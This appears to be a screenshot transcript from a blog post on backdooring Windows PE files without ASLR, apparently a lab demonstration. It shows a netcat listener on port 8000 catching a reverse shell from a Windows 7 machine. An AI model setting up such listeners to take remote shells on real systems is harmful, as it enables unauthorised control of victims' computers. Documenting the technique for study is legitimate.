 r0ttenbeef@e-gr4ve:~$ nc -lnvvp 8000
Listening on [0.0.0.0] (family 2, port 8000)
Listening on 0.0.0.0 8000
Connection received on 192.168.1.10 1290
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\flare\Music\Analysis\Techniques\Backdooring PE - No ASLR>
[Blog] 0:bash- 1:notes*